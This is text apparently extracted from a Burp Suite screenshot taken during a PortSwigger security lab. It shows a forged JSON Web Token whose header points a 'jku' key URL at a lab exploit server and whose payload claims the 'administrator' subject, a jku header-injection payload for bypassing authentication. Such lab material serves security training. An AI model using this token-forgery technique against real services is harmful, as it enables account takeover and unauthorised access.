 Request
Pretty Raw Hex \n JSON Web Token
JWT 1 - eyJraWQiOiJkODJiZmYzZi02ZWQ0LTQ4NWEtODVkZC03MzM4MTlkY2J ...
Serialized JWT
kwELZmT0CHkYESPPSJM_jXvtExPgyZCfDhm1PR-vGxuMHhXa7r4c7CP1mKDoScntZW__
5VsvLjaMDbBU51C-DGjdOOQAmJoNO62gO_WyJoglpKmt-4fFJa-87326asUEMW_
I2ZLnnnSaqQlQwdb6RaTdmlgjNIsKXbuQu-TPjn1_92RjCl0n4w08WdppPlFGIwDFE_
M6DvsfynCliYQxPDGJx3ffq2ZW0dI6vtl0I4V1mB_y5KhZMcZoVBEw
Copy Decrypt Verify
JWS JWE
Header
"kid": "c892e4fc-807a-4c40-b305-ee0de39e4825",
"alg": "RS256",
"jku": "https://exploit-0af500a603333096c01e26ae01a10049.web-sec
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1660842197
}
Format JSON
Compact JSON
Signature